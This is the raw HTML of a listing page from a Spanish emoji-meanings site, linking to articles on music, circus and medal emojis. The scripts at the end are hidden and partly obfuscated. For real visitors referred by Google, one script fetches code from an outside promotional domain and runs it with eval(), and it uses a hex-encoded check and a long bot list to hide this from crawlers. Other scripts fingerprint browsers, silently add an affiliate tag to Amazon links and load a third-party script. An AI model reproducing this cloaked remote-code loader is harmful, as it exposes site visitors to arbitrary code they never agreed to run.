
        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-dardo-en-el-blanco/" itemprop="headline">Significado de 🎯 emoji El Dardo en el Blanco</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-dardo-en-el-blanco/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-dado/" itemprop="headline">Significado de 🎲 emoji El Dado</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-dado/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-violin/" itemprop="headline">Significado de 🎻 emoji El Violín</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-violin/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-guitarra-electrica/" itemprop="headline">Significado de 🎸 emoji La Guitarra Eléctrica</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-guitarra-electrica/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-trompeta/" itemprop="headline">Significado de 🎺 emoji La Trompeta</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-trompeta/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-saxofon/" itemprop="headline">Significado de 🎷 emoji El Saxofón</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-saxofon/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-redoble-de-tambor/" itemprop="headline">Significado de 🥁 emoji El Redoble de Tambor</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-redoble-de-tambor/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-las-teclas-del-piano/" itemprop="headline">Significado de 🎹 emoji Las Teclas del Piano</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-las-teclas-del-piano/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-pentagrama/" itemprop="headline">Significado de 🎼 emoji El Pentagrama</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-pentagrama/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-los-audifonos/" itemprop="headline">Significado de 🎧 emoji Los Audífonos</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-los-audifonos/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-microfono/" itemprop="headline">Significado de 🎤 emoji El Micrófono</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-microfono/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-pizarra-del-director/" itemprop="headline">Significado de 🎬 emoji La Pizarra del Director</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-pizarra-del-director/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-paleta-de-pinturas/" itemprop="headline">Significado de 🎨 emoji La Paleta de Pinturas</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-paleta-de-pinturas/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-las-mascaritas-de-teatro-tragicomedia/" itemprop="headline">Significado de 🎭 emoji Las Mascaritas de Teatro (Tragicomedia)</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-las-mascaritas-de-teatro-tragicomedia/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-los-malabaristas/" itemprop="headline">Significado de 🤹 emoji Los Malabaristas</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-los-malabaristas/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-carpa-del-circo/" itemprop="headline">Significado de 🎪 emoji La Carpa del Circo</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-carpa-del-circo/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-entrada-admit-one/" itemprop="headline">Significado de 🎟 emoji La Entrada “Admit One”</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-entrada-admit-one/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-entrada/" itemprop="headline">Significado de 🎫 emoji La Entrada</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-entrada/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-emoji-del-lazo-amarillo/" itemprop="headline">Significado de 🎗 emoji Emoji del lazo amarillo</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-emoji-del-lazo-amarillo/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-roseta/" itemprop="headline">Significado de 🏵 emoji La Roseta</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-roseta/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-la-medalla-de-honor/" itemprop="headline">Significado de 🎖 emoji La Medalla de Honor</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-la-medalla-de-honor/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-medalla-dorada/" itemprop="headline">Significado de 🏅 emoji Medalla Dorada</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-medalla-dorada/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/49" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significadoemojis.com</h3>

        <p style="margin: 10px 0; color: #ccc;">Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significadoemojis.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dab8b5aeb3b0b5b4b6b3b4bf9abdb7bbb3b6f4b9b5b7" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significadoemojis.com/",
					"website_privacy_policy_url": "https://significadoemojis.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Significado+de+los+emojis", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e991d29ae16e4d60846a6ec4b1e6812e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
